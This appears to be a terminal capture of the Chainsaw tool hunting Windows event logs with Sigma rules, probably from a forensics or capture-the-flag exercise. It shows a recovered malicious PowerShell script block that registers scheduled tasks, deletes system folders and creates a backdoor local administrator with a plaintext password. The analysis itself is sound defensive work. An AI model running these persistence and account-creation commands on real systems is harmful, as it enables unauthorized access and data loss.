 $ chainsaw hunt Logs/ --rules ./chainsaw/sigma_rules/ --mapping ./chainsaw/mapping_files/sigma-mapping.yml --json | jq ".[1]|.event" | jq ".[]|.EventData.ScriptBlockText"
CHAINSAW
By F-Secure Countercept (@FranticTyping, @AlexKornitzer)
[+] Found 143 EVTX files
[+] Converting detection rules...
[+] Loaded 1010 detection rules (301 were not loaded)
[+] Hunting: [========================================] 143/143
[+] 12 Detections found
"# Create a new task action\r\n$taskAction = New-ScheduledTaskAction -Execute 'powershell.exe';\r\n$taskTrigger = New-ScheduledTaskTrigger -Daily -At 3PM;\r\n\r\n# The name of your scheduled task.\r\n$taskName = \
"Elevate Powers\"\r\n\r\n# Describe the scheduled task.\r\n$description = \"Steal weapons\"\r\n\r\n# Register the scheduled task\r\nRegister-ScheduledTask -TaskName $taskName -Action $taskAction -Trigger $taskTrig
ger -Description $description\r\n\r\n# Create a new task action\r\n$taskAction = New-ScheduledTaskAction -Execute 'powershell.exe';\r\n$taskTrigger = New-ScheduledTaskTrigger -Daily -At 3PM;\r\n\r\n# The name of y
our scheduled task.\r\n$taskName = \"Sabotage Miyuki\"\r\n\r\n# Describe the scheduled task.\r\n$description = \"Bypass Arms Embargo\"\r\n\r\n# Register the scheduled task\r\nRegister-ScheduledTask -TaskName $task
Name -Action $taskAction -Trigger $taskTrigger -Description $description\r\n\r\n#start windows update service\r\nGet-Service -Name wuauserv | Start-Service -Verbose\r\n\r\n#delete childs\r\nGet-ChildItem \"C:\\Win
dows\\SoftwareDistribution\\*\" -Recurse -Force -Verbose -ErrorAction SilentlyContinue | remove-item -force -Verbose -recurse -ErrorAction SilentlyContinue\r\n\r\n#clear temp folder\r\nGet-ChildItem \"C:\\users\\*
\\AppData\\Local\\Temp\\*\" -Recurse -Force -ErrorAction SilentlyContinue |\r\n\r\nWhere-Object { ($_.CreationTime -lt $(Get-Date).AddDays(-$DaysToDelete))} |\r\n\r\nremove-item -force -Verbose -recurse -ErrorActi
on SilentlyContinue\r\n\r\n\r\ncleanmgr /sagerun:12\r\n\r\ndo {\r\n\r\n\"waiting for cleanmgr to complete. . .\"\r\n\r\nstart-sleep 5\r\n\r\n} while ((get-wmiobject win32_process | where-object {$_.processname -eq
‘cleanmgr.exe’} | measure).count)\r\n\r\n\r\n# Create Admin Account\r\nfunction Create-NewLocalAdmin {\r\n    [CmdletBinding()]\r\n    param (\r\n        [string] $NewLocalAdmin,\r\n        [securestring] $Passwo
rd\r\n    )    \r\n    begin {\r\n    }    \r\n    process {\r\n        New-LocalUser \"$NewLocalAdmin\" -Password $Password -FullName \"$NewLocalAdmin\" -Description \"Temporary local admin\"\r\n        Write-Ver
bose \"$NewLocalAdmin local user crated\"\r\n        Add-LocalGroupMember -Group \"Administrators\" -Member \"$NewLocalAdmin\"\r\n        Write-Verbose \"$NewLocalAdmin added to the local administrator group\"\r\n
    }    \r\n    end {\r\n    }\r\n}\r\n$NewLocalAdmin = \"backup_op\";\r\n$Password = ConvertTo-SecureString \"sup3rk3y\" -AsPlainText -Force;\r\n\r\nCreate-NewLocalAdmin -NewLocalAdmin $NewLocalAdmin -Password $
Password"
null